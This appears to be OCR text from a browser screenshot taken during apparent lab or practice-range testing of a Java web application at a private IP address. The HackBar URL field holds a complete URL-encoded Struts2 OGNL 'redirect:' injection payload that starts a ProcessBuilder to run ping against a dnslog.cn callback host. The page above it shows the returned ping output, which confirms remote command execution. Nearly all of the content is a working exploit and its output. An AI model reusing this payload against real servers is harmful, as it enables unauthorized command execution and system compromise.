 192.168.8.124:8080/index.acti
不安全 192.168.8.124:8080/index.action?redirect:%24%7B%23a%3D%28new%...
ABP
0
H
JS
P
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 »
PING da.dudot1.dnslog.cn (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.203 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.123 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.092 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.155 ms
64 bytes from 127.0.0.1: icmp_seq=6 ttl=64 time=0.123 ms
64 bytes from 127.0.0.1: icmp_seq=7 ttl=64 time=0
.215 ms
64 bytes from 127.0.0.1: icmp_seq=8 ttl=64 time=0.155 ms
64 bytes from 127.0.0.1: icmp_seq=9 ttl=64 time=0.157 ms
64 bytes from 127.0.0.1: icmp_seq=10 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=11 ttl=64 time=0.153 ms
64 bytes from 127.0.0.1: icmp_seq=12 ttl=64 time=0.142 ms
64 bytes from 127.0.0.1: icmp_seq=13 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=14 ttl=64 time=0.165 ms
64 bytes from 127.0.0.1: icmp_seq=15 ttl=64 time=0.228 ms
64 bytes from 127.0.0.1: icmp_
seq=16 ttl=64 time=0.112 ms
64 bytes from 127.0.0.1: icmp_seq=17 ttl=64 time=0.180 ms
64 bytes from 127.0.0.1: icmp_seq=18 ttl=64 time=0.166 ms
64 bytes from 127.0.0.1: icmp_seq=19 ttl=64 time=0.124 ms
64 bytes from 127.0.0.1: icmp_seq=20 ttl=64 time=0.094 ms
64 bytes from 127.0.0.1: icmp_seq=21 ttl=64 time=0.178 ms
64 bytes from 127.0.0.1: icmp_seq=22 ttl=64 time=0.127 ms
64 bytes from 127.0.0.1: icmp_seq=23 ttl=64 time=0.233 ms
64 bytes from 127.0.0.1: icmp_seq=24 ttl=64 time=0.097 ms
64 bytes
 from 127.0.0.1: icmp_seq=25 ttl=64 time=0.235 ms
64 bytes from 127.0.0.1: icmp_seq=26 ttl=64 time=0.267 ms
64 bytes from 127.0.0.1: icmp_seq=27 ttl=64 time=0.155 ms
64 bytes from 127.0.0.1: icmp_seq=28 ttl=64 time=0.230 ms
64 bytes from 127.0.0.1: icmp_seq=29 ttl=64 time=0.228 ms
64 bytes from 127.0.0.1: icmp_seq=30 ttl=64 time=0.183 ms
64 bytes from 127.0.0.1: icmp_seq=31 ttl=64 time=0.125 ms
64 bytes from 127.0.0.1: icmp_seq=32 ttl=64 time=0.122 ms
64 bytes from 127.0.0.1: icmp_seq=33 ttl=64
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.8.124:8080/index.action?
redirect:%24%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%27ping%27%2c%27da.dudot1.dnslog.cn%27%7D%29%29.start%28%29%2C
%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%
20char%5B500%5D%2C%23d.read%28%23e%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter
%28%29.println%28%23e%29%2C%23d.read%28%23e%29%2C%23matt.getWriter%28%29.println%28%23e%29%2C%23d.read%28%23e%29%2C%23matt.getWriter%28%29.println%28
%23e%29%2C%23d.read%28%23e%29%2C%23matt.getWriter%28%29.println%28%23e%29%2C%23d.read%28%23e%29%2C%23matt.getWriter%28%29.println%28%23e%29%2C%23m
att.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D